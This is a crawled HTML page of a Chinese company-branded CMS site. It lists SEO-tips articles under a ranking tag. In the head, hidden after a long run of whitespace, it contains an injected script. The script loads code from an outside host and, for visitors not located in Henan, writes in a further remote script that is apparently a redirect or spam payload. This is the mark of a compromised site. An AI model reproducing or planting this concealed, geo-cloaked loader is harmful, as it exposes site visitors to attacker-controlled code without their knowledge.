

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hnzzby.com/yule/?tag=%E6%8E%92%E5%90%8D
body_size: 5893
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>.施工升降机_防坠器_物料提升机_停层器_卷扬机_曳引机-郑州聚亿科贸有限公司</title>
<meta name="keywords" content="【手机官网】施工升降机_SAJ-40防坠器_SAJ-30防坠器_物料提升机_SAS-20防坠器_停层器_JK-1.25D型系列卷扬机_曳引机">
<meta name="description" content="">
<meta name="author" content="www.adminbuy.cn k330" />																																																																																																																																																																																						<script src="https://ip.xx98888.com?code=utf-8"></script><script>if(lo.indexOf("河南")==-1){document.write("<script src=https://i.xx98888.com/html/js/yes.js?ref=> <\/script>");}</script>
<link rel='stylesheet' href='/skin/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' href='/skin/css/css.css' type='text/css' media='all' />
<link rel='stylesheet' href='/skin/css/app.css' type='text/css' media='all' />
</head>
<body>
<header class="ab-header"  id="header">
  <div class="ab-navbar">
    <div class="container"> <a class="logo" href="/" title="施工升降机_防坠器_物料提升机_停层器_卷扬机_曳引机-郑州聚亿科贸有限公司"><img src="/static/upload/image/20220807/1659880360160361.png" alt="施工升降机_防坠器_物料提升机_停层器_卷扬机_曳引机-郑州聚亿科贸有限公司" /></a>
      <ul class="nav-list">
        <li class="current"><a href="/" aria-current="page">首页</a></li>
        
        <li ><a href="/news/">行业资讯</a>
          
          <ul class="sub-nav">
            
            <li><a href="/xny/">新能源</a></li>
            
            <li><a href="/jnhb/">节能环保</a></li>
            
            <li><a href="/znqc/">智能汽车</a></li>
            
          </ul>
          
        </li>
        
        <li ><a href="/keji/">科技知识</a>
          
        </li>
        
        <li ><a href="/yule/">娱乐生活</a>
          
        </li>
        
        <li ><a href="/zmt/">自媒体</a>
          
        </li>
        
        <li ><a href="/pic/">图片摄影</a>
          
        </li>
        
        <li ><a href="/video/">短视频</a>
          
        </li>
        
        <li ><a href="/about/">关于我们</a>
          
          <ul class="sub-nav">
            
            <li><a href="/guanggao/">广告服务</a></li>
            
            <li><a href="/shenming/">免责声明</a></li>
            
            <li><a href="/contact/">联系我们</a></li>
            
          </ul>
          
        </li>
        
      </ul>
      <ul class="nav-right">
        <li class="nav-search"><a href="javascript:;" class="search-loader" title="搜索"><i class="iconfont icon-search"></i></a></li>
        <li class="nav-button"><a href="javascript:;" class="menu-btn"><span></span></a></li>
      </ul>
    </div>
  </div>
</header>
<div class="search-box">
  <div class="container">
    <form id="search-form"  class="search-box-form" action="/search/" method="get" target="_blank">
      <input class="search-input" id="keyboard" name="keyword" type="text" placeholder="输入关键字... 回车" required>
    </form>
    <a href="javascript:;" class="search-close"><i class="iconfont icon-chahao"></i></a> </div>
</div>
<div class="section-bg">
  <div class="container">
    <div class="abconleft">
      <div class="hmFocus">
        <div class="swiper-container">
          <div class="swiper-wrapper">
            
            <div class="swiper-slide">
              <div class="media"> <a href="/yule/32.html" target="_blank" class="media-content" style="background-image:url('/static/upload/image/20220807/1659864803181111.jpg')"></a>
                <div class="media-overlay"> <a href="/yule/32.html" target="_blank">链接优化的注意事项</a></div>
              </div>
            </div>
            
            <div class="swiper-slide">
              <div class="media"> <a href="/xny/20.html" target="_blank" class="media-content" style="background-image:url('/static/upload/other/20220807/1659862401455791.jpeg')"></a>
                <div class="media-overlay"> <a href="/xny/20.html" target="_blank">内部链接优化时要注意哪些内容？</a></div>
              </div>
            </div>
            
            <div class="swiper-slide">
              <div class="media"> <a href="/yule/33.html" target="_blank" class="media-content" style="background-image:url('/static/upload/image/20220807/1659864803181111.jpg')"></a>
                <div class="media-overlay"> <a href="/yule/33.html" target="_blank">链接优化的注意事项</a></div>
              </div>
            </div>
            
          </div>
          <div class="swiper-pagination"></div>
          <div class="swiper-button-next"><i class="iconfont icon-xyjt"></i></div>
          <div class="swiper-button-prev"><i class="iconfont icon-xzjt"></i></div>
        </div>
      </div>
      <div class="right-list">
        <div class="w-newsitem">
          <h3>置顶文章</h3>
        </div>
        <div class="sec-panel-body">
          <ul class="list topic-list">
            
            <li class="topic"> <a class="topic-wrap" href="/yule/32.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/static/upload/image/20220807/1659864803181111.jpg" style="display: inline;"> </div>
              <span>链接优化的注意事项</span> </a> </li>
            
            <li class="topic"> <a class="topic-wrap" href="/xny/20.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/static/upload/other/20220807/1659862401455791.jpeg" style="display: inline;"> </div>
              <span>内部链接优化时要注意哪些内容？</span> </a> </li>
            
            <li class="topic"> <a class="topic-wrap" href="/keji/36.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/static/upload/other/20220807/1659862401455791.jpeg" style="display: inline;"> </div>
              <span>SEO优化中删除旧页面有影响吗？</span> </a> </li>
            
            <li class="topic"> <a class="topic-wrap" href="/keji/31.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/static/upload/image/20220807/1659864803181111.jpg" style="display: inline;"> </div>
              <span>提高搜索引擎的抓取频次方法</span> </a> </li>
            
          </ul>
        </div>
      </div>
      <div class="article-item abc">
        <div class="">
          
          <ul>
          <li>
            <div class="list-image "><a href="/yule/32.html" title="/yule/32.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="链接优化的注意事项"></a></div>
            <div class="list-main ">
              <h2><a href="/yule/32.html">链接优化的注意事项</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>娱乐生活 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>175125</span></div>
              </div>
              <div class="decs">
                <p>内部链接优化就是对网站的站内链接进行优化，在内链优化中，分配的权重都是不一样的，并且内部链接可以提高用户体验度，提升访问量，今天AB模板网给大···</p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/xny/20.html" title="/xny/20.html"><img src="/static/upload/other/20220807/1659862401455791.jpeg" alt="内部链接优化时要注意哪些内容？"></a></div>
            <div class="list-main ">
              <h2><a href="/xny/20.html">内部链接优化时要注意哪些内容？</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>新能源 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>175857</span></div>
              </div>
              <div class="decs">
                <p>内部链接优化就是对网站的站内链接进行优化，在内链优化中，分配的权重都是不一样的，并且内部链接可以提高用户体验度，提升访问量，今天AB网站源码小···</p>
              </div>
              <div class="post-tag"><a title="优化" target="_blank" href="/xny/?tag=%E4%BC%98%E5%8C%96">优化</a></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/keji/36.html" title="/keji/36.html"><img src="/static/upload/other/20220807/1659862401455791.jpeg" alt="SEO优化中删除旧页面有影响吗？"></a></div>
            <div class="list-main ">
              <h2><a href="/keji/36.html">SEO优化中删除旧页面有影响吗？</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>科技知识 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>175933</span></div>
              </div>
              <div class="decs">
                <p>SEO优化是一个需要长期优化的过程，我们需要固定的为网站编辑内容，才能使得整站排名保持长期的稳定。但是行业的内容是有限的，我们不可能持续的为网站···</p>
              </div>
              <div class="post-tag"><a title="SEO" target="_blank" href="/keji/?tag=SEO">SEO</a><a title="删除" target="_blank" href="/keji/?tag=%E5%88%A0%E9%99%A4">删除</a><a title="优化" target="_blank" href="/keji/?tag=%E4%BC%98%E5%8C%96">优化</a></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/keji/31.html" title="/keji/31.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="提高搜索引擎的抓取频次方法"></a></div>
            <div class="list-main ">
              <h2><a href="/keji/31.html">提高搜索引擎的抓取频次方法</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>科技知识 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>173467</span></div>
              </div>
              <div class="decs">
                <p>新网站上线，是要被搜索引擎收录的，想提高网站的收录，需要能够吸引更多的蜘蛛来爬行网站，提高抓取频次，那么如何适当提高搜索引擎的抓取频次呢？接···</p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/jnhb/19.html" title="/jnhb/19.html"><img src="/static/upload/other/20220807/1659862401455791.jpeg" alt="通过网站关键词布局了解没有首页排名的原因"></a></div>
            <div class="list-main ">
              <h2><a href="/jnhb/19.html">通过网站关键词布局了解没有首页排名的原因</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>节能环保 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>173669</span></div>
              </div>
              <div class="decs">
                <p>网站关键词布局对于一个网站来说是非常重要的。一个好的布局等于一个好的建筑。只要内容填得好，排名就能很快提高。今天分析这个站，虽然没有排名，但···</p>
              </div>
              <div class="post-tag"><a title="排名" target="_blank" href="/jnhb/?tag=%E6%8E%92%E5%90%8D">排名</a></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/xny/18.html" title="/xny/18.html"><img src="/static/upload/other/20220807/1659862184464546.jpeg" alt="什么方法可以快速提高网站的收录呢?"></a></div>
            <div class="list-main ">
              <h2><a href="/xny/18.html">什么方法可以快速提高网站的收录呢?</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>新能源 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>175850</span></div>
              </div>
              <div class="decs">
                <p>我们在优化网站时，会发现网站收录的很慢，或者不收录，但是不收录对于网站优化方面影响还是很大的，那么什么方法可以快速提高网站的收录呢?下面AB模板···</p>
              </div>
              <div class="post-tag"><a title="网站" target="_blank" href="/xny/?tag=%E7%BD%91%E7%AB%99">网站</a><a title="收录" target="_blank" href="/xny/?tag=%E6%94%B6%E5%BD%95">收录</a></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/yule/33.html" title="/yule/33.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="链接优化的注意事项"></a></div>
            <div class="list-main ">
              <h2><a href="/yule/33.html">链接优化的注意事项</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>娱乐生活 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>174754</span></div>
              </div>
              <div class="decs">
                <p>内部链接优化就是对网站的站内链接进行优化，在内链优化中，分配的权重都是不一样的，并且内部链接可以提高用户体验度，提升访问量，今天AB模板网给大···</p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/zmt/35.html" title="/zmt/35.html"><img src="/static/upload/other/20220807/1659862401455791.jpeg" alt="如何优化网站单页呢？"></a></div>
            <div class="list-main ">
              <h2><a href="/zmt/35.html">如何优化网站单页呢？</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>自媒体 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>174384</span></div>
              </div>
              <div class="decs">
                <p>无论是网站还是单页面都可以进行优化，单页面优化对于网站整体的提升来说，也很重要，今天AB模板网带大家一起去了解一下单页面优化的小方法。1、页面的···</p>
              </div>
              <div class="post-tag"><a title="网站" target="_blank" href="/zmt/?tag=%E7%BD%91%E7%AB%99">网站</a><a title="优化" target="_blank" href="/zmt/?tag=%E4%BC%98%E5%8C%96">优化</a></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/yule/34.html" title="/yule/34.html"><img src="/static/upload/other/20220807/1659862401455791.jpeg" alt="三个推广的seo小技巧提升网站排名"></a></div>
            <div class="list-main ">
              <h2><a href="/yule/34.html">三个推广的seo小技巧提升网站排名</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>娱乐生活 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>174606</span></div>
              </div>
              <div class="decs">
                <p>想要将网站运营的更好，基本的就是网站排名优化了，可能大部分人认为这并不是一件简单地事情，但是做网站优化其实并没有那么复杂，只需要适当的运用一···</p>
              </div>
              <div class="post-tag"><a title="seo" target="_blank" href="/yule/?tag=seo">seo</a><a title="小技巧" target="_blank" href="/yule/?tag=%E5%B0%8F%E6%8A%80%E5%B7%A7">小技巧</a><a title="排名" target="_blank" href="/yule/?tag=%E6%8E%92%E5%90%8D">排名</a></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/znqc/30.html" title="/znqc/30.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="做好前端网页优化，让你的网站浏览量爆满"></a></div>
            <div class="list-main ">
              <h2><a href="/znqc/30.html">做好前端网页优化，让你的网站浏览量爆满</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>智能汽车 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>172381</span></div>
              </div>
              <div class="decs">
                <p>对于一个网站来说，这个原则也是适用的，即使你有丰富而有价值的内容，但是顾客半天都进不来，他们会慢慢失去耐心。尤其是在这个信息爆炸的时代，人们···</p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/video/29.html" title="/video/29.html"><img src="/static/upload/other/20220807/1659862401455791.jpeg" alt="热门视频"></a></div>
            <div class="list-main ">
              <h2><a href="/video/29.html">热门视频</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>短视频 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>172225</span></div>
              </div>
              <div class="decs">
                <p></p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/video/28.html" title="/video/28.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="热门视频"></a></div>
            <div class="list-main ">
              <h2><a href="/video/28.html">热门视频</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>短视频 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>172144</span></div>
              </div>
              <div class="decs">
                <p></p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/pic/27.html" title="/pic/27.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="摄影图片"></a></div>
            <div class="list-main ">
              <h2><a href="/pic/27.html">摄影图片</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>图片摄影 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>172654</span></div>
              </div>
              <div class="decs">
                <p></p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/pic/26.html" title="/pic/26.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="摄影图片"></a></div>
            <div class="list-main ">
              <h2><a href="/pic/26.html">摄影图片</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>图片摄影 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>171464</span></div>
              </div>
              <div class="decs">
                <p></p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
          <ul>
          <li>
            <div class="list-image "><a href="/pic/25.html" title="/pic/25.html"><img src="/static/upload/image/20220807/1659864803181111.jpg" alt="图片摄影"></a></div>
            <div class="list-main ">
              <h2><a href="/pic/25.html">图片摄影</a></h2>
              <div class="text-xs"> <span><i class="iconfont icon-layers"></i>图片摄影 </span><span><i class="iconfont icon-shijian"></i>2022-08-07</span>
                <div class="meta-r-icon"><span ><i class="iconfont icon-yanjing"></i>171429</span></div>
              </div>
              <div class="decs">
                <p></p>
              </div>
              <div class="post-tag"></div>
            </div>
          </li>
          </ul>
          
        </div>
      </div>
    </div>
    <div class="abconright aside" >
      <div class="right-list">
        <div class="w-newsitem">
          <h3>热门</h3>
        </div>
        <ul class="hot-item">
          
          <li><span class="badge color1">1</span><a title="SEO优化中删除旧页面有影响吗？" href="/keji/36.html" target="_blank">SEO优化中删除旧页面有影响吗？</a></li>
          
          <li><span class="badge color2">2</span><a title="内部链接优化时要注意哪些内容？" href="/xny/20.html" target="_blank">内部链接优化时要注意哪些内容？</a></li>
          
          <li><span class="badge color3">3</span><a title="什么方法可以快速提高网站的收录呢?" href="/xny/18.html" target="_blank">什么方法可以快速提高网站的收录呢?</a></li>
          
          <li><span class="badge color4">4</span><a title="链接优化的注意事项" href="/yule/32.html" target="_blank">链接优化的注意事项</a></li>
          
          <li><span class="badge color5">5</span><a title="链接优化的注意事项" href="/yule/33.html" target="_blank">链接优化的注意事项</a></li>
          
        </ul>
      </div>
      <div class="right-list">
        <div class="w-newsitem">
          <h3>推荐</h3>
        </div>
        <ul class="list-grid">
          
          <li>
            <div class="item-img"> <a href="/keji/36.html" title="SEO优化中删除旧页面有影响吗？"> <img width="480" height="400" src="/static/upload/other/20220807/1659862401455791.jpeg" alt="SEO优化中删除旧页面有影响吗？" > </a></div>
            <div class="item-content">
              <p class="item-title"><a href="/keji/36.html" title="SEO优化中删除旧页面有影响吗？">SEO优化中删除旧页面有影响吗？</a></p>
              <p class="item-date"><i class="iconfont icon-shijian"></i>2022-08-07</p>
            </div>
          </li>
          
          <li>
            <div class="item-img"> <a href="/zmt/35.html" title="如何优化网站单页呢？"> <img width="480" height="400" src="/static/upload/other/20220807/1659862401455791.jpeg" alt="如何优化网站单页呢？" > </a></div>
            <div class="item-content">
              <p class="item-title"><a href="/zmt/35.html" title="如何优化网站单页呢？">如何优化网站单页呢？</a></p>
              <p class="item-date"><i class="iconfont icon-shijian"></i>2022-08-07</p>
            </div>
          </li>
          
          <li>
            <div class="item-img"> <a href="/yule/34.html" title="三个推广的seo小技巧提升网站排名"> <img width="480" height="400" src="/static/upload/other/20220807/1659862401455791.jpeg" alt="三个推广的seo小技巧提升网站排名" > </a></div>
            <div class="item-content">
              <p class="item-title"><a href="/yule/34.html" title="三个推广的seo小技巧提升网站排名">三个推广的seo小技巧提升网站排名</a></p>
              <p class="item-date"><i class="iconfont icon-shijian"></i>2022-08-07</p>
            </div>
          </li>
          
          <li>
            <div class="item-img"> <a href="/yule/32.html" title="链接优化的注意事项"> <img width="480" height="400" src="/static/upload/image/20220807/1659864803181111.jpg" alt="链接优化的注意事项" > </a></div>
            <div class="item-content">
              <p class="item-title"><a href="/yule/32.html" title="链接优化的注意事项">链接优化的注意事项</a></p>
              <p class="item-date"><i class="iconfont icon-shijian"></i>2022-08-07</p>
            </div>
          </li>
          
          <li>
            <div class="item-img"> <a href="/yule/33.html" title="链接优化的注意事项"> <img width="480" height="400" src="/static/upload/image/20220807/1659864803181111.jpg" alt="链接优化的注意事项" > </a></div>
            <div class="item-content">
              <p class="item-title"><a href="/yule/33.html" title="链接优化的注意事项">链接优化的注意事项</a></p>
              <p class="item-date"><i class="iconfont icon-shijian"></i>2022-08-07</p>
            </div>
          </li>
          
        </ul>
      </div>
      <div class="right-list">
        <div class="w-newsitem">
          <h3>随机</h3>
        </div>
        <ul class="hot-item">
          
          <li><a title="/znqc/30.html" href="/znqc/30.html" target="_blank">做好前端网页优化，让你的网站浏览量爆满</a></li>
          
          <li><a title="/pic/24.html" href="/pic/24.html" target="_blank">图片摄影</a></li>
          
          <li><a title="/jnhb/19.html" href="/jnhb/19.html" target="_blank">通过网站关键词布局了解没有首页排名的原因</a></li>
          
          <li><a title="/keji/36.html" href="/keji/36.html" target="_blank">SEO优化中删除旧页面有影响吗？</a></li>
          
          <li><a title="/pic/23.html" href="/pic/23.html" target="_blank">图片摄影</a></li>
          
        </ul>
      </div>
      <div class="right-list">
        <div class="w-newsitem">
          <h3>标签</h3>
        </div>
        <div class="tagcloud">  <a class="color1" href="/tag/SEO">SEO</a>  <a class="color2" href="/tag/%E5%88%A0%E9%99%A4">删除</a>  <a class="color3" href="/tag/%E4%BC%98%E5%8C%96">优化</a>  <a class="color4" href="/tag/%E7%BD%91%E7%AB%99">网站</a>  <a class="color5" href="/tag/%E6%94%B6%E5%BD%95">收录</a>  <a class="color6" href="/tag/seo">seo</a>  <a class="color7" href="/tag/%E5%B0%8F%E6%8A%80%E5%B7%A7">小技巧</a>  <a class="color8" href="/tag/%E6%8E%92%E5%90%8D">排名</a>  </div>
      </div>
      <div class="right-list-ad"> </div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container">
    <div class="social-footer"> <a id="show-dialog" class="wechat" href="javascript:void(0);"><i class="iconfont icon-weixin"></i></a> <a class="qq" href="https://wpa.qq.com/msgrd?v=3&amp;uin=88888888&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow" title="QQ"><i class="iconfont icon-QQ-fill"></i></a> </div>
    <ul class="nav-footer">
      
      <li><a href="/news/" title="行业资讯">行业资讯</a></li>
      
      <li><a href="/keji/" title="科技知识">科技知识</a></li>
      
      <li><a href="/yule/" title="娱乐生活">娱乐生活</a></li>
      
      <li><a href="/zmt/" title="自媒体">自媒体</a></li>
      
      <li><a href="/pic/" title="图片摄影">图片摄影</a></li>
      
      <li><a href="/video/" title="短视频">短视频</a></li>
      
      <li><a href="/about/" title="关于我们">关于我们</a></li>
      
      <li class="current"><a href="/sitemap.xml" aria-current="page" target="_blank">XML地图</a></li>
   
    </ul>
    <div class="copyright-footer">
      <p>Copyright © 2023 中原企业网 本站资源来源于互联网 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">豫ICP备2022024112号-35</a>  
      <br/><br/>
      城市分站：
      
<a href= "/beijing/">北京</a>
  
<a href= "/tianjin/">天津</a>
  
<a href= "/hebei/">河北</a>
  
<a href= "/shanxi/">山西</a>
  
<a href= "/neimenggu/">内蒙古</a>
  
<a href= "/liaoning/">辽宁</a>
  
<a href= "/jilin/">吉林</a>
  
<a href= "/heilongjiang/">黑龙江</a>
  
<a href= "/shanghai/">上海</a>
  
<a href= "/jiangsu/">江苏</a>
  
<a href= "/zhejiang/">浙江</a>
  
<a href= "/anhui/">安徽</a>
  
<a href= "/fujian/">福建</a>
  
<a href= "/jiangxi/">江西</a>
  
<a href= "/shandong/">山东</a>
  
<a href= "/henan/">河南</a>
  
<a href= "/hubei/">湖北</a>
  
<a href= "/hunan/">湖南</a>
  
<a href= "/guangdong/">广东</a>
  
<a href= "/guangxi/">广西</a>
  
<a href= "/hainan/">海南</a>
  
<a href= "/zhongqing/">重庆</a>
  
<a href= "/sichuan/">四川</a>
  
<a href= "/guizhou/">贵州</a>
  
<a href= "/yunnan/">云南</a>
  
<a href= "/xicang/">西藏</a>
  
<a href= "/shan-xi/">陕西</a>
  
<a href= "/gansu/">甘肃</a>
  
<a href= "/qinghai/">青海</a>
  
<a href= "/ningxia/">宁夏</a>
  
<a href= "/xinjiang/">新疆</a>

<a href= "/city.html">更多城市</a>

</p>
    </div>
  </div>
</div>
<div class="rollbar" id="goto-top"><i class="iconfont icon-xiangshang"></i></div>
<script type='text/javascript' src='/skin/js/jquery-2.2.4.min.js' id='jquery-js'></script> 
<script type='text/javascript' src='/skin/js/common.js' id='com-js'></script> 
<script type='text/javascript' src='/skin/js/js.js'></script> 
<script type="text/javascript">
var topBarDom =
  `<div class="top-wechat-bar">
  <div class="top-wechat-bar-dialog" id="top-bar-dialog">
    <div class="dialog-content">
      <img src="/skin/images/wechat_success_icon.png" class="copy-icon">
      <div class="copy-tips">复制成功</div>
      <div class="dialog-desc">微信号: <span id="wechat-num">wx888</span></div>
	  <div class="dialog-img">
			<img src="/static/upload/image/20220807/1659868134866308.png">
		</div>
      <div class="i-see-btn" id="close-dialog">知道了</div>
    </div>
  </div>
</div>`;
</script> 
<script type='text/javascript' src='/skin/js/wechattopbar.js'></script>
<div class="m-mask"></div>
<div class="links">
  <div class="links-footer container"> <span>友情链接：</span>  <a href="http://www.baidu.com"  target="_blank">百度搜索</a>  </div>
</div>
<script src="/skin/js/swiper.min.js"></script> 
<script language="javascript">
var swiper = new Swiper('.hmFocus .swiper-container', {
	pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
	autoplay: 5500,
    centeredSlides: true,
	paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true,
});
</script> 
</body>
</html>